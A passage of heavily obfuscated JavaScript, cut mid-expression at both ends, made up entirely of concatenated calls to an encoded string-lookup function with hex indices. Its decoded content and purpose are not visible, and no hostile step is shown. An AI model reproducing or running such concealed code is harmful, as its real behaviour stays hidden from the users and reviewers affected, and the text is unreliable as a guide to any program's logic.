x2956)+_0x50b27d(0x3607)+_0x50b27d(0x2be5)+_0x50b27d(0xa35)+_0x50b27d(0x856)+_0x50b27d(0xd51)+_0x50b27d(0x391)+_0x50b27d(0x3ef)+_0x50b27d(0x1fa1)+_0x50b27d(0x2e6b)+_0x50b27d(0x241)+_0x50b27d(0x495)+_0x50b27d(0x259e)+_0x50b27d(0xbb7)+_0x50b27d(0x17f8)+_0x50b27d(0x35a2)+_0x50b27d(0x2890)+_0x50b27d(0x14b1)+_0x50b27d(0x28cf)+_0x50b27d(0x2084)+_0x50b27d(0x1f3a)+_0x50b27d(0xfbe)+_0x50b27d(0x1b70)+_0x50b27d(0x1ade)+_0x50b27d(0x31dd)+_0x50b27d(0x27e9)+_0x50b27d(0x299b)+_0x50b27d(0x4d3)+_0x50b27d(0xf23)+_0x50b27d(0x307f)+_0x50b27d(0x3664)+_0x50b27d(0x14b8)+_0x50b27d(0x215c)+_0x50b27d(0x1fa1)+_0x50b27d(0x24b6)+_0x50b27d(0x241)+_0x50b27d(0x495)+_0x50b27d(0x2cfa)+_0x50b27d(0xbb7)+_0x50b27d(0x1c2e)+_0x50b27d(0x13ad)+_0x50b27d(0x1a0e)+_0x50b27d(0x429)+_0x50b27d(0x23a3)+_0x50b27d(0x743)+_0x50b27d(0x362)+_0x50b27d(0x1970)+_0x50b27d(0x1ace)+_0x50b27d(0x1a33)+_0x50b27d(0x29a3)+_0x50b27d(0x2a6)+_0x50b27d(0x24fb)+_0x50b27d(0x1215)+_0x50b27d(0x73e)+_0x50b27d(0xd38)+_0x50b27d(0x2bbe)+_0x50b27d(0x1e44)+_0x50b27d(0x1d94)+_0x50b27d(0x14db)+_0x50b27d(0x2ef8)+_0x50b27d(0x3af)+_0x50b27d(0x2c31)+_0x50b27d(0x1c4b)+_0x50b27d(0x1a45))+(_0x50b27d(0x2247)+_0x50b27d(0x197d)+_0x50b27d(0x33d2)+_0x50b27d(0xb8c)+_0x50b27d(0x2c77)+_0x50b27d(0x187e)+_0x50b27d(0x712)+_0x50b27d(0x2772)+_0x50b27d(0x1e1)+_0x50b27d(0x1db2)+_0x50b27d(0x4f0)+_0x50b27d(0x1c21)+_0x50b27d(0x1061)+_0x50b27d(0x1d5d)+_0x50b27d(0xd34)+_0x50b27d(0x2d5b)+_0x50b27d(0x1c09)+_0x50b27d(0x521)+_0x50b27d(0x23e)+_0x50b27d(0x1f55)+_0x50b27d(0x1e0f)+_0x50b27d(0xdbf)+_0x50b27d(0x14e7)+_0x50b27d(0x2b1d)+_0x50b27d(0x3634)+_0x50b27d(0x1555)+_0x50b27d(0x3117)+_0x50b27d(0x166f)+_0x50b27d(0x311d)+_0x50b27d(0x22f1)+_0x50b27d(0xe34)+_0x50b27d(0x1662)+_0x50b27d(0x18d1)+_0x50b27d(0x3114)+_0x50b27d(0x19b4)+_0x50b27d(0x23dc)+_0x50b27d(0x34ad)+_0x50b27d(0x26c0)+_0x50b27d(0x356)+_0x50b27d(0x1931)+_0x50b27d(0x1510)+_0x50b27d(0x18c2)+_0x50b27d(0x4d9)+_0x50b27d(0x1d7e)+_0x50b27d(0x28b5)+_0x50b27d(0x144d)+_0x50b27d(0x341e)+_0x50b27d(0x2477)+_0x50b27d(0x1e6a)+_0x50b27d(0x2fb9)+_0x50b27d(0xe4e)+_0x50b27d(0xf45)+_0x50b27d(0x14b8)+_0x50b27d(0x215c)+_0x50b27d(0x1fa1)+_0x50b27d(0x1e5c)+_0x50b27d(0x241)+_0x50b27d(0x495)+_0x50b27d(0x15df)+_0x50b27d(0xbb7)+_0x50b27d(0x3348)+_0x50b27d(0x345a)+_0x50b27d(0x3097)+_0x50b27d(0x13aa)+_0x50b27d(0x34c5)+_0x50b27d(0x1733)+_0x50b27d(0x1b6d)+_0x50b27d(0x29ff)+_0x50b27d(0x2f3)+_0x50b27d(0xe4f)+_0x50b27d(0x1e38)+_0x50b27d(0x1c96)+_0x50b27d(0x2fe7)+_0x50b27d(0x2a47)+_0x50b27d(0xbe4)+_0x50b27d(0x1d82)+_0x50b27d(0x4bd)+_0x50b27d(0x1f53)+_0x50b27d(0xec8)+_0x50b27d(0x276b)+_0x50b27d(0x2c30)+_0x50b27d(0x2f1)+_0x50b27d(0x479)+_0x50b27d(0x2218)+_0x50b27d(0x1eb6)+_0x50b27d(0x3606)+_0x50b27d(0x157f)+_0x50b27d(0x1a50)+_0x50b27d(0x2f2d)+_0x50b27d(0x1049)+_0x50b27d(0x2122)+_0x50b27d(0x2570)+_0x50b27d(0x12cd)+_0x50b27d(0x322f)+_0x50b27d(0x3208)+_0x50b27d(0x1ff9)+_0x50b27d(0x2b21)+_0x50b27d(0x721)+_0x50b27d(0x2cc4)+_0x50b27d(0xcfa))+(_0x50b27d(0x273c)+_0x50b27d(0x13a8)+_0x50b27d(0x1c70)+_0x50b27d(0x10aa)+_0x50b27d(0x1e52)+_0x50b27d(0x2d8a)+_0x50b27d(0x14b9)+_0x50b27d(0x2efe)+_0x50b27d(0x1f9)+_0x50b27d(0x35f4)+_0x50b27d(0x92e)+_0x50b27d(0x3077)+_0x50b27d(0x209c)+_0x50b27d(0x1d38)+_0x50b27d(0x2777)+_0x50b27d(0x2633)+_0x50b27d(0x564)+_0x50b27d(0x12a6)+_0x50b27d(0x24dc)+_0x50b27d(0x3291)+_0x50b27d(0x80f)+_0x50b27d(0xb80)+_0x50b27d(0x294)+_0x50b27d(0x18e0)+_0x50b27d(0x1d97)+_0x50b27d(0x16be)+_0x50b27d(0x1385)+_0x50b27d(0x1f64)+_0x50b27d(0x2353)+_0x50b27d(0x6f1)+_0x50b27d(0x24ba)+_0x50b27d(0x1bb6)+_0x50b27d(0x1892)+_0x50b27d(0x1515)+_0x50b27d(0x1d6d)+_0x50b27d(0x3de)+_0x50b27d(0x2077)+_0x50b27d(0x2d7b)+_0x50b27d(0x1498)+_0x50b27d(0x241d)+_0x50b27d(0x1345)+_0x50b27d(0x2aac)+_0x50b27d(0x17e9)+_0x50b27d(0x293f)+_0x50b27d(0x15b3)+_0x50b27d(0x1f5b)+_0x50b27d(0x1f31)+_0x50b27d(0x3470)+_0x50b27d(0x2028)+_0x50b27d(0x567)+_0x50b27d(0x2e56)+_0x50b27d(0x128f)+_0x50b27d(0x31e1)+_0x50b27d(0x1ca6)+_0x50b27d(0x147b)+_0x50b27d(0x17d4)+_0x50b27d(0x35af)+_0x50b27d(0x1a60)+_0x50b27d(0x1e1b)+_0x50b27d(0x21a3)+_0x50b27d(0x660)+_0x50b27d(0xc04)+_0x50b27d(0x29b9)+_0x50b27d(0x2106)+_0x50b27d(0x1a47)+_0x50b27d(0x2fd2)+_0x50b27d(0x1e2)+_0x50b27d(0x164a)+_0x50b27d(0x15bd)+_0x50b27d(0x1f9f)+_0x50b27d(0x1ca)+_0x50b27d(0x2663)+_0x50b27d(0x2843)+_0x50b27d(0x2d96)+_0x50b27d(0x561)+_0x50b27d(0x2a7b)+_0x50b27d(0x12f8)+_0x50b27d(0x1e67)+_0x50b27d(0x8e1)+_0x50b27d(0x1972)+_0x50b27d(0x979)+_0x50b27d(0x3391)+_0x50b27d(0xc4e)+_0x50b27d(0x75a)+_0x50b27d(0x2229)+_0x50b27d(0x2ece)+_0x50b27d(0x1876)+_0x50b27d(0x2693)+_0x50b27d(0x15ce)+_0x50b27d(0x1a34)+_0x50b27d(0x1ee3)+_0x50b27d(0x80e)+_0x50b27d(0x2142)+_0x50b27d(0x20a5)+_0x50b27d(0x108d)+_0x50b27d(0x327e)+_0x50b27d(0xdc9)+_0x50b27d(0x29a1)+_0x50b27d(0x2948)+_0x50b27d(0x245b))+(_0x50b27d(0x1695)+_0x50b27d(0x982)+_0x50b27d(0x2f3b)+_0x50b27d(0x114d)+_0x50b27d(0x1680)+_0x50b27d(0x2a7c)+_0x50b27d(0xfb9)+_0x50b27d(0x2933)+_0x50b27d(0x2afb)+_0x50b27d(0x1614)+_0x50b27d(0x3487)+_0x50b27d(0xefa)+_0x50b27d(0x12bf)+_0x50b27d(0xe74)+_0x50b27d(0xbd8)+_0x50b27d(0x1032)+_0x50b27d(0x23f1)+_0x50b27d(0x2b29)+_0x50b27d(0x233f)+_0x50b27d(0x2add)+_0x50b27d(0x2375)+_0x50b27d(0x2202)+_0x50b27d(0x233c)+_0x50b27d(0x1f81)+_0x50b27d(0xfeb)+_0x50b27d(0x2ea7)+_0x50b27d(0x148c)+_0x50b27d(0xf5b)+_0x50b27d(0x2f39)+_0x50b27d(0x25bd)+_0x50b27d(0x2a7f)+_0x50b27d(0x2ae8)+_0x50b27d(0x1361)+_0x50b27d(0x236d)+_0x50b27d(0x2b61)+_0x50b27d(0x24b5)+_0x50b27d(0x2e8f)+_0x50b27d(0x2a5d)+_0x50b27d(0x2290)+_0x50b27d(0x60d)+_0x50b27d(0x2878)+_0x50b27d(0x1885)+_0x50b27d(0x1eda)+_0x50b27d(0x1420)+_0x50b27d(0x1820)+_0x50b27d(0x7e6)+_0x50b27d(0x2960)+_0x50b27d(0x549)+_0x50b27d(0x755)+_0x50b27d(0x8f4)+_0x50b27d(0xb58)+_0x50b27d(0x35f6)+_0x50b27d(0x16cd)+_0x50b27d(0x2c4f)+_0x50b27d(0x158f)+_0x50b27d(0x10c8)+_0x50b27d(0x3512)+_0x50b27d(0x55d)+_0x50b27d(0x289c)+_0x50b27d(0x1a31)+_0x50b27d(0x11d2)+_0x50b27d(0x12de)+_0x50b27d(0x2d85)+_0x50b27d(0x29ec)+_0x50b27d(0x19a0)+_0x50b27d(0x1caf)+_0x50b27d(0xd29)+_0x50b27d(0x90d)+_0x50b27d(0x199d)+_0x50b27d(0x1741)+_0x50b27d(0x84c)+_0x50b27d(0x13f4)+_0x50b27d(0xbba)+_0x50b27d(0x325d)+_0x50b27d(0x1ba3)+_0x50b27d(0x3173)+_0x50b27d(0x2087)+_0x50b27d(0x236f)+_0x50b27d(0x33c6)+_0x50b27d(0x1db7)+_0x50b27d(0x3480)+_0x50b27d(0x3272)+_0x50b27d(0x1edf)+_0x50b27d(0x2f88)+_0x50b27d(0x1911)+_0x50b27d(0x133c)+_0x50b27d(0x2678)+_0x50b27d(0x2ede)+_0x50b27d(0x1b01)+_0x50b27d(0x24a0)+_0x50b27d(0x1de9)+_0x50b27d(0x23e2)+_0x50b27d(0x3079)+_0x50b27d(0x1c0e)+_0x50b27d(0x775)+_0x50b27d(0xa34)+_0x50b27d(0x307d)+_0x50b27d(0x1dd5)+_0x50b27d(0x148f)+_0x50b27d(0x19cc))+(_0x50b27d(0x2c9c)+_0x50b27d(0x30e0)+_0x50b27d(0x692)+_0x50b27d(0xf14)+_0x50b27d(0x29b8)+_0x50b27d(0x1d09)+_0x50b27d(0x236a)+_0x50b27d(0xabe)+_0x50b27d(0x1aec)+_0x50b27d(0x2d27)+_0x50b27d(0xcb7)+_0x50b27d(0x2b0d)+_0x50b27d(0x2297)+_0x50b27d(0x2736)+_0x50b27d(0x21cc)+_0x50b27d(0x3507)+_0x50b27d(0x19b9)+_0x50b27d(0xa64)+_0x50b27d(0x6d5)+_0x50b27d(0x1dc2)+_0x50b27d(0x2907)+_0x50b27d(0x34d7)+_0x50b27d(0x7cc)+_0x50b27d(0x6d5)+_0x50b27d(0x274)+_0x50b27d(0x35fe)+_0x50b27d(0xac1)+_0x50b27d(0xdd1)+_0x50b27d(0x2b6c)+_0x50b27d(0x89f)+_0x50b27d(0x1268)+_0x50b27d(0x2883)+_0x50b27d(0x261b)+_0x50b27d(0x10b6)+_0x50b27d(0xa36)+_0x50b27d(0x1226)+_0x50b27d(0x3478)+_0x50b27d(0x3b9)+_0x50b27d(0x30c3)+_0x50b27d(0x1d40)+_0x50b27d(0x13cc)+_0x50b27d(0xab8)+_0x50b27d(0x2cea)+_0x50b27d(0x288d)+_0x50b27d(0x3518)+_0x50b27d(0x2260)+_0x50b27d(0x2a0f)+_0x50b27d(0x3d4)+_0x50b27d(0x247c)+_0x50b27d(0x28d2)+_0x50b27d(0x300)+_0x50b27d(0x27b7)+_0x50b27d(0x1439)+_0x50b27d(0x23ce)+_0x50b27d(0x2f5a)+_0x50b27d(0x99a)+_0x50b27d(0x189c)+_0x50b27d(0x11d4)+_0x50b27d(0xb46)+_0x50b27d(0x186f)+_0x50b27d(0x781)+_0x50b27d(0x5b6)+_0x50b27d(0x868)+_0x50b27d(0x1e55)+_0x50b27d(0x149e)+_0x50b27d(0x1a5)+_0x50b27d(0x3601)+_0x50b27d(0x15a9)+_0x50b27d(0x144b)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x1648)+_0x50b27d(0x3378)+_0x50b27d(0xdb9)+_0x50b27d(0x11ee)+_0x50b27d(0x154d)+_0x50b27d(0x6a5)+_0x50b27d(0x32c8)+_0x50b27d(0x2ef6)+_0x50b27d(0x822)+_0x50b27d(0x2659)+_0x50b27d(0x18f0)+_0x50b27d(0x323b)+_0x50b27d(0x2c9b)+_0x50b27d(0x23d5)+_0x50b27d(0x87c)+_0x50b27d(0x2b48)+_0x50b27d(0x11b2)+_0x50b27d(0xbb3)+_0x50b27d(0x360b)+_0x50b27d(0x1234)+_0x50b27d(0x1618)+_0x50b27d(0x17a4)+_0x50b27d(0x12ba)+_0x50b27d(0x35dc)+_0x50b27d(0x147c)+_0x50b27d(0x1494)+_0x50b27d(0x2d6a)+_0x50b27d(0xb91))+(_0x50b27d(0x28ca)+_0x50b27d(0x1bee)+_0x50b27d(0xa88)+_0x50b27d(0x14f4)+_0x50b27d(0x34b)+_0x50b27d(0xa0e)+_0x50b27d(0x27fc)+_0x50b27d(0x254f)+_0x50b27d(0xe97)+_0x50b27d(0x152d)+_0x50b27d(0x197)+_0x50b27d(0xa12)+_0x50b27d(0x1b50)+_0x50b27d(0x1ede)+_0x50b27d(0x2a68)+_0x50b27d(0x1e19)+_0x50b27d(0x1ec)+_0x50b27d(0x1904)+_0x50b27d(0x245)+_0x50b27d(0x15f1)+_0x50b27d(0x2d1d)+_0x50b27d(0xad4)+_0x50b27d(0x31b9)+_0x50b27d(0x3041)+_0x50b27d(0x297d)+_0x50b27d(0x204b)+_0x50b27d(0x18e5)+_0x50b27d(0x2534)+_0x50b27d(0xb97)+_0x50b27d(0x10ed)+_0x50b27d(0x2adb)+_0x50b27d(0x35bd)+_0x50b27d(0xe05)+_0x50b27d(0x3325)+_0x50b27d(0x1095)+_0x50b27d(0x2f03)+_0x50b27d(0x1d31)+_0x50b27d(0xd9b)+_0x50b27d(0x2766)+_0x50b27d(0x1108)+_0x50b27d(0x1071)+_0x50b27d(0x3338)+_0x50b27d(0x1c35)+_0x50b27d(0x33bd)+_0x50b27d(0x2d28)+_0x50b27d(0x211e)+_0x50b27d(0x25a8)+_0x50b27d(0x15ba)+_0x50b27d(0xbeb)+_0x50b27d(0xde9)+_0x50b27d(0x364d)+_0x50b27d(0x2ed0)+_0x50b27d(0x27f3)+_0x50b27d(0x32fb)+_0x50b27d(0x120d)+_0x50b27d(0x2530)+_0x50b27d(0x2e6c)+_0x50b27d(0x1791)+_0x50b27d(0x1a1d)+_0x50b27d(0x1d58)+_0x50b27d(0x21c4)+_0x50b27d(0x2d10)+_0x50b27d(0x1da4)+_0x50b27d(0x16c7)+_0x50b27d(0x30e)+_0x50b27d(0x1fbf)+_0x50b27d(0x2299)+_0x50b27d(0x22dc)+_0x50b27d(0x28dc)+_0x50b27d(0x32b4)+_0x50b27d(0x1571)+_0x50b27d(0x877)+_0x50b27d(0x21a7)+_0x50b27d(0x3367)+_0x50b27d(0x2150)+_0x50b27d(0x1ec4)+_0x50b27d(0x2a15)+_0x50b27d(0x27e4)+_0x50b27d(0x3235)+_0x50b27d(0x160a)+_0x50b27d(0x17d2)+_0x50b27d(0xa3a)+_0x50b27d(0x32c7)+_0x50b27d(0xbd1)+_0x50b27d(0x2527)+_0x50b27d(0x1c16)+_0x50b27d(0x302b)+_0x50b27d(0x294f)+_0x50b27d(0x233d)+_0x50b27d(0x894)+_0x50b27d(0x2e40)+_0x50b27d(0x2c00)+_0x50b27d(0x2a1d)+_0x50b27d(0x2230)+_0x50b27d(0xc4c)+_0x50b27d(0x2dd2)+_0x50b27d(0xe1a)+_0x50b27d(0x21a3)+_0x50b27d(0x3c7)+_0x50b27d(0x30d8))+(_0x50b27d(0xeb7)+_0x50b27d(0x1f65)+_0x50b27d(0x1163)+_0x50b27d(0x99e)+_0x50b27d(0x1d27)+_0x50b27d(0x1da2)+_0x50b27d(0x1a8)+_0x50b27d(0x186)+_0x50b27d(0x163f)+_0x50b27d(0xa7e)+_0x50b27d(0x2ed1)+_0x50b27d(0x52a)+_0x50b27d(0x2fdd)+_0x50b27d(0x2242)+_0x50b27d(0x33dc)+_0x50b27d(0x6d1)+_0x50b27d(0x2417)+_0x50b27d(0x26d4)+_0x50b27d(0x1828)+_0x50b27d(0x1d5b)+_0x50b27d(0x2a21)+_0x50b27d(0x2d7b)+_0x50b27d(0x10e0)+_0x50b27d(0x1341)+_0x50b27d(0x15f3)+_0x50b27d(0x27c6)+_0x50b27d(0x802)+_0x50b27d(0x263c)+_0x50b27d(0x2c1)+_0x50b27d(0xc26)+_0x50b27d(0x2f58)+_0x50b27d(0xb59)+_0x50b27d(0x9bf)+_0x50b27d(0x158e)+_0x50b27d(0x1a25)+_0x50b27d(0x28f5)+_0x50b27d(0x30f3)+_0x50b27d(0x1915)+_0x50b27d(0x55e)+_0x50b27d(0x1909)+_0x50b27d(0x329a)+_0x50b27d(0x2926)+_0x50b27d(0xaee)+_0x50b27d(0x3296)+_0x50b27d(0x2dd0)+_0x50b27d(0x2307)+_0x50b27d(0x109a)+_0x50b27d(0x154e)+_0x50b27d(0x8d4)+_0x50b27d(0x15d4)+_0x50b27d(0x304f)+_0x50b27d(0xe95)+_0x50b27d(0x24a1)+_0x50b27d(0x21f4)+_0x50b27d(0x1014)+_0x50b27d(0x34c0)+_0x50b27d(0x1dc3)+_0x50b27d(0x514)+_0x50b27d(0x1ee4)+_0x50b27d(0x18f4)+_0x50b27d(0x16ff)+_0x50b27d(0x23cc)+_0x50b27d(0x33a2)+_0x50b27d(0x556)+_0x50b27d(0x2edd)+_0x50b27d(0x22f)+_0x50b27d(0x1994)+_0x50b27d(0x2a3a)+_0x50b27d(0x12fb)+_0x50b27d(0x2579)+_0x50b27d(0xf2d)+_0x50b27d(0x276f)+_0x50b27d(0xf11)+_0x50b27d(0x2aaa)+_0x50b27d(0x22be)+_0x50b27d(0x2b4f)+_0x50b27d(0x220)+_0x50b27d(0x219f)+_0x50b27d(0x529)+_0x50b27d(0x16eb)+_0x50b27d(0x434)+_0x50b27d(0x28c7)+_0x50b27d(0x2582)+_0x50b27d(0x300e)+_0x50b27d(0x1bc4)+_0x50b27d(0xc53)+_0x50b27d(0x1b80)+_0x50b27d(0x2b45)+_0x50b27d(0x275b)+_0x50b27d(0x295b)+_0x50b27d(0x1f16)+_0x50b27d(0x1fd1)+_0x50b27d(0x3520)+_0x50b27d(0x1357)+_0x50b27d(0x2b1a)+_0x50b27d(0xba6)+_0x50b27d(0x25c3)+_0x50b27d(0x34f2)+_0x50b27d(0x1c93)+_0x50b27d(0xa73))+(_0x50b27d(0x31c2)+_0x50b27d(0x16cb)+_0x50b27d(0x1cf1)+_0x50b27d(0x3248)+_0x50b27d(0x1f1d)+_0x50b27d(0xcb0)+_0x50b27d(0x35d0)+_0x50b27d(0x1252)+_0x50b27d(0x2c10)+_0x50b27d(0x2c27)+_0x50b27d(0x10ae)+_0x50b27d(0xaab)+_0x50b27d(0x1428)+_0x50b27d(0x3073)+_0x50b27d(0xe2e)+_0x50b27d(0x1bf2)+_0x50b27d(0xc1e)+_0x50b27d(0x1a3e)+_0x50b27d(0x3254)+_0x50b27d(0x2baf)+_0x50b27d(0x27bc)+_0x50b27d(0x1ce1)+_0x50b27d(0x49d)+_0x50b27d(0x1dee)+_0x50b27d(0x1347)+_0x50b27d(0x2bf2)+_0x50b27d(0x606)+_0x50b27d(0x229d)+_0x50b27d(0x21df)+_0x50b27d(0x525)+_0x50b27d(0x2614)+_0x50b27d(0x138c)+_0x50b27d(0x2c85)+_0x50b27d(0x354)+_0x50b27d(0x2305)+_0x50b27d(0x3cf)+_0x50b27d(0x22cf)+_0x50b27d(0x1e15)+_0x50b27d(0x2215)+_0x50b27d(0x1041)+_0x50b27d(0x1855)+_0x50b27d(0x1e01)+_0x50b27d(0x1a04)+_0x50b27d(0x2cdf)+_0x50b27d(0x30d5)+_0x50b27d(0x2d38)+_0x50b27d(0x1c50)+_0x50b27d(0x2501)+_0x50b27d(0x33e)+_0x50b27d(0x2eba)+_0x50b27d(0x931)+_0x50b27d(0x21b)+_0x50b27d(0x2195)+_0x50b27d(0x2281)+_0x50b27d(0x1d59)+_0x50b27d(0x2770)+_0x50b27d(0xce5)+_0x50b27d(0x2b6b)+_0x50b27d(0x211f)+_0x50b27d(0xa8f)+_0x50b27d(0x2a60)+_0x50b27d(0x1fac)+_0x50b27d(0x2453)+_0x50b27d(0x290d)+_0x50b27d(0x3083)+_0x50b27d(0xd75)+_0x50b27d(0xabe)+_0x50b27d(0x2beb)+_0x50b27d(0x1486)+_0x50b27d(0x2551)+_0x50b27d(0x3571)+_0x50b27d(0x2661)+_0x50b27d(0xd7b)+_0x50b27d(0x2745)+_0x50b27d(0x2602)+_0x50b27d(0x2111)+_0x50b27d(0x20f9)+_0x50b27d(0x1854)+_0x50b27d(0x9f2)+_0x50b27d(0xc05)+_0x50b27d(0x1162)+_0x50b27d(0x20f9)+_0x50b27d(0x2d02)+_0x50b27d(0x324e)+_0x50b27d(0x2785)+_0x50b27d(0x2017)+_0x50b27d(0x3152)+_0x50b27d(0x22e9)+_0x50b27d(0xec7)+_0x50b27d(0x2896)+_0x50b27d(0x302b)+_0x50b27d(0x13cd)+_0x50b27d(0x9db)+_0x50b27d(0x2fa3)+_0x50b27d(0xc34)+_0x50b27d(0x1103)+_0x50b27d(0x27bf)+_0x50b27d(0x2ea6)+_0x50b27d(0x28a5)+_0x50b27d(0x24cc))+(_0x50b27d(0x2d50)+_0x50b27d(0x22cd)+_0x50b27d(0x196a)+_0x50b27d(0x31e8)+_0x50b27d(0x836)+_0x50b27d(0x13a7)+_0x50b27d(0x12d0)+_0x50b27d(0x314c)+_0x50b27d(0xe00)+_0x50b27d(0xccb)+_0x50b27d(0xef6)+_0x50b27d(0x12bb)+_0x50b27d(0x240b)+_0x50b27d(0xccf)+_0x50b27d(0x6da)+_0x50b27d(0x18c4)+_0x50b27d(0x220a)+_0x50b27d(0x1d1d)+_0x50b27d(0xcff)+_0x50b27d(0x618)+_0x50b27d(0x3165)+_0x50b27d(0x1a82)+_0x50b27d(0x237)+_0x50b27d(0x373)+_0x50b27d(0x219a)+_0x50b27d(0x130c)+_0x50b27d(0x2d1a)+_0x50b27d(0x204e)+_0x50b27d(0x7cc)+_0x50b27d(0xf08)+_0x50b27d(0x1456)+_0x50b27d(0x8d3)+_0x50b27d(0x1551)+_0x50b27d(0x21e9)+_0x50b27d(0x2835)+_0x50b27d(0x263)+_0x50b27d(0xb1a)+_0x50b27d(0x245f)+_0x50b27d(0x2d80)+_0x50b27d(0x27a9)+_0x50b27d(0x2653)+_0x50b27d(0x1ba2)+_0x50b27d(0x163f)+_0x50b27d(0x191)+_0x50b27d(0x864)+_0x50b27d(0x1c01)+_0x50b27d(0x29f9)+_0x50b27d(0x2d52)+_0x50b27d(0xabe)+_0x50b27d(0x3032)+_0x50b27d(0x3258)+_0x50b27d(0x65f)+_0x50b27d(0x1b89)+_0x50b27d(0x32a3)+_0x50b27d(0x1239)+_0x50b27d(0x33a3)+_0x50b27d(0x16b9)+_0x50b27d(0xb63)+_0x50b27d(0x2cc2)+_0x50b27d(0x2298)+_0x50b27d(0x584)+_0x50b27d(0x22b5)+_0x50b27d(0x1107)+_0x50b27d(0x1a0b)+_0x50b27d(0x3433)+_0x50b27d(0x1c3d)+_0x50b27d(0x26dd)+_0x50b27d(0x3193)+_0x50b27d(0x1183)+_0x50b27d(0x1c01)+_0x50b27d(0xf5f)+_0x50b27d(0x280a)+_0x50b27d(0x2cad)+_0x50b27d(0xb35)+_0x50b27d(0x217a)+_0x50b27d(0x2fbc)+_0x50b27d(0x1e16)+_0x50b27d(0x23ab)+_0x50b27d(0x72d)+_0x50b27d(0x1c15)+_0x50b27d(0x1d5a)+_0x50b27d(0x1b7d)+_0x50b27d(0x59c)+_0x50b27d(0x2c24)+_0x50b27d(0xd65)+_0x50b27d(0x2b9b)+_0x50b27d(0xe3c)+_0x50b27d(0x13f7)+_0x50b27d(0x302b)+_0x50b27d(0x2bb3)+_0x50b27d(0xc55)+_0x50b27d(0xd79)+_0x50b27d(0x1696)+_0x50b27d(0x2f13)+_0x50b27d(0x3f8)+_0x50b27d(0x219d)+_0x50b27d(0x1cc7)+_0x50b27d(0xef3)+_0x50b27d(0x35d2)+_0x50b27d(0x32fd))+(_0x50b27d(0xeb8)+_0x50b27d(0x357a)+_0x50b27d(0x109b)+_0x50b27d(0x648)+_0x50b27d(0x18db)+_0x50b27d(0x9b4)+_0x50b27d(0x809)+_0x50b27d(0xd9d)+_0x50b27d(0x2183)+_0x50b27d(0xabe)+_0x50b27d(0x3300)+_0x50b27d(0x1dc4)+_0x50b27d(0xa11)+_0x50b27d(0x235d)+_0x50b27d(0x585)+_0x50b27d(0x1239)+_0x50b27d(0x1197)+_0x50b27d(0x2357)+_0x50b27d(0x2f02)+_0x50b27d(0x2b0e)+_0x50b27d(0x163f)+_0x50b27d(0x584)+_0x50b27d(0x12e6)+_0x50b27d(0x1107)+_0x50b27d(0x2710)+_0x50b27d(0x2eb9)+_0x50b27d(0x21a3)+_0x50b27d(0x2beb)+_0x50b27d(0x5ad)+_0x50b27d(0x1cb5)+_0x50b27d(0x2abf)+_0x50b27d(0x581)+_0x50b27d(0x2ab1)+_0x50b27d(0x255a)+_0x50b27d(0xa2b)+_0x50b27d(0x2864)+_0x50b27d(0x247d)+_0x50b27d(0x1c3f)+_0x50b27d(0xe88)+_0x50b27d(0x54b)+_0x50b27d(0x2cec)+_0x50b27d(0x30d0)+_0x50b27d(0x456)+_0x50b27d(0x1e7)+_0x50b27d(0x633)+_0x50b27d(0x1bdb)+_0x50b27d(0x2cee)+_0x50b27d(0xdb1)+_0x50b27d(0x120a)+_0x50b27d(0x2bfd)+_0x50b27d(0x209b)+_0x50b27d(0x2d3f)+_0x50b27d(0x129d)+_0x50b27d(0x149c)+_0x50b27d(0x2f6)+_0x50b27d(0x831)+_0x50b27d(0x34d6)+_0x50b27d(0x30ef)+_0x50b27d(0x2d17)+_0x50b27d(0x3486)+_0x50b27d(0x113d)+_0x50b27d(0x1248)+_0x50b27d(0x1623)+_0x50b27d(0x1ed4)+_0x50b27d(0x1aac)+_0x50b27d(0x1225)+_0x50b27d(0x7df)+_0x50b27d(0x2c48)+_0x50b27d(0x31a8)+_0x50b27d(0x259b)+_0x50b27d(0x2fe9)+_0x50b27d(0x2c18)+_0x50b27d(0x1c79)+_0x50b27d(0x1d10)+_0x50b27d(0x1098)+_0x50b27d(0x35f7)+_0x50b27d(0x28a6)+_0x50b27d(0x3208)+_0x50b27d(0xd37)+_0x50b27d(0x3cd)+_0x50b27d(0x209f)+_0x50b27d(0x31bd)+_0x50b27d(0x298a)+_0x50b27d(0x3402)+_0x50b27d(0x3341)+_0x50b27d(0x1c70)+_0x50b27d(0x17c6)+_0x50b27d(0x221d)+_0x50b27d(0x2fd5)+_0x50b27d(0x26a0)+_0x50b27d(0x19e0)+_0x50b27d(0x13fa)+_0x50b27d(0xfbc)+_0x50b27d(0x291e)+_0x50b27d(0x17d6)+_0x50b27d(0x1c2)+_0x50b27d(0x288c)+_0x50b27d(0x3d0)+_0x50b27d(0x17fc)+_0x50b27d(0x1017))+(_0x50b27d(0x7ba)+_0x50b27d(0xcc7)+_0x50b27d(0x2d3c)+_0x50b27d(0x11d1)+_0x50b27d(0x345b)+_0x50b27d(0x1318)+_0x50b27d(0x126e)+_0x50b27d(0xacd)+_0x50b27d(0x304e)+_0x50b27d(0x1ee7)+_0x50b27d(0x211e)+_0x50b27d(0x25a8)+_0x50b27d(0x1414)+_0x50b27d(0x2937)+_0x50b27d(0x18c0)+_0x50b27d(0x1033)+_0x50b27d(0x3019)+_0x50b27d(0x23d0)+_0x50b27d(0x15a1)+_0x50b27d(0x2dd4)+_0x50b27d(0x2f64)+_0x50b27d(0x2c29)+_0x50b27d(0xdfb)+_0x50b27d(0x1466)+_0x50b27d(0x1273)+_0x50b27d(0x358e)+_0x50b27d(0x223b)+_0x50b27d(0x400)+_0x50b27d(0x948)+_0x50b27d(0x12dd)+_0x50b27d(0x890)+_0x50b27d(0x176c)+_0x50b27d(0xad1)+_0x50b27d(0x3564)+_0x50b27d(0x13a7)+_0x50b27d(0x31d5)+_0x50b27d(0x19fe)+_0x50b27d(0x3350)+_0x50b27d(0x324d)+_0x50b27d(0x3bb)+_0x50b27d(0x19dc)+_0x50b27d(0x2810)+_0x50b27d(0xb2c)+_0x50b27d(0x17f4)+_0x50b27d(0x334b)+_0x50b27d(0x26b3)+_0x50b27d(0x153d)+_0x50b27d(0xa6e)+_0x50b27d(0x1f47)+_0x50b27d(0x1fd7)+_0x50b27d(0x2df9)+_0x50b27d(0x1c4f)+_0x50b27d(0x3558)+_0x50b27d(0x1ea)+_0x50b27d(0x722)+_0x50b27d(0x9f7)+_0x50b27d(0x302b)+_0x50b27d(0x30b0)+_0x50b27d(0x250d)+_0x50b27d(0x1380)+_0x50b27d(0x1fbc)+_0x50b27d(0x1b74)+_0x50b27d(0x2a1d)+_0x50b27d(0x55c)+_0x50b27d(0x78f)+_0x50b27d(0x339f